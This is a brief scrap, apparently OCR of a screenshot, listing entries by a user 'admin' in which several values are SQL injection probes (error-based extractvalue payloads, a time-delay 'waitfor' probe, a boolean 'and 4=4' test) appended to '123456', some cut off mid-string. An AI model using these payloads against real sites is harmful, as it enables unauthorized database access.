
admin (2024-02-15 18:02:05):
123456'and/**/extractvalue(1,concat(char(126),md5
admin (2024-02-15 18:04:05):
123456/**/and(select+1)>0waitfor/**/delay'0:0:2'/**/
admin (2024-02-15 18:02:06):
123456
admin (2024-02-15 18:03:31):
123456/**/and+4=4
admin (2024-02-15 18:02:07):
123456"and/**/extractvalue(1,concat(char(126),md
admin (2024-02-15 18:01:19):
123456